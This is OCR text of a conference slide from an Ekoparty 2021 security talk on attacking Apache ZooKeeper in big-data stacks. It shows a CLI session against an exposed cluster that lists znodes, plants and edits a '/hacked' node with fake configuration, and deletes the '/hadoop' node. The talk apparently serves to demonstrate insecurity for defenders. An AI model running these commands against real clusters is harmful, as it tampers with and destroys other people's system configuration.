 MAIN TRACK
CHARLA
EKOPARTY 2021
TO THE MOON
@EKOPARTY
SHEILA A. BERTA
@UnaPibaGeek
ATTACKING ZOOKEEPER
BROWSE ZNODES
ls and get commands
[zk: 192.168.162.100:2181(CONNECTED) 4] ls /
[admin, ambari-metrics-cluster, atsv2-hbase-unsecure, brokers, cluster, config,
consumers, controller_epoch, hadoop, hadoop-ha, hiveserver2, hiveserver2-leader,
isr_change_notification, latest_producer_id_block, log_dir_event_notification,
rmstore, zookeeper]
CREATE ZNODES
create ./znode_path new_config_data
[zk: 192.168.162.100:2181(CONNECTED) 1] create /hacked fake_config
Created /hacked
[zk: 192.168.162.100:2181(CONNECTED) 2] get /hacked
fake_config
[zk: 192.168.162.100:2181(CONNECTED) 3]
EDIT ZNODES
set ./znode_path config_data_edit
[zk: 192.168.162.100:2181(CONNECTED) 3] set /hacked fake_config_edit
[zk: 192.168.162.100:2181(CONNECTED) 4] get /hacked
fake_config_edit
[zk: 192.168.162.100:2181(CONNECTED) 5]
DELETE ZNODES
delete ./znode_path
[zk: 192.168.162.100:2181(CONNECTED) 7] delete /hadoop
[zk: 192.168.162.100:2181(CONNECTED) 8] get /hadoop
org.apache.zookeeper.KeeperException$NoNodeException: KeeperErrorCode = NoNode
for /hadoop
[zk: 192.168.162.100:2181(CONNECTED) 9]
DREAMLAB
TECHNOLOGIES
@UnaPibaGeek
EKOPARTY
2021
THE UNBELIEVABLE INSECURITY OF THE BIG DATA STACK